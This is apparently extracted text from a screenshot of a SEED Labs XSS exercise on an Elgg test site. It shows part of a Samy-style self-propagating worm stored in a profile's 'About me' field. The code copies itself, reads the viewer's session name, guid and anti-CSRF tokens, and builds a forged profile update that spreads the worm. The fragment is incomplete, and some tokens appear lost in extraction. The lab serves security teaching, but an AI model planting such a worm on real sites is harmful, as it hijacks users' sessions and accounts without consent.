 www.xsslabelgg.com/profile/samy
Google
Most Visited
Getting Started
Seed Labs
Samy
About me
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode +
tailTag);
//Access username and guid
var name ="&name=" + elgg.session.user.name;
var guid ="&guid=" + elgg.session.user.guid;
//timestamp and token
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
// set the content and access level for the description field
var desc = "&description=SAMY+is+MY+HERO" + wormCode;
desc += "&accesslevel%5Bdescription%5d=2";
Edit avatar
Edit profile
Blogs
Bookmarks
Files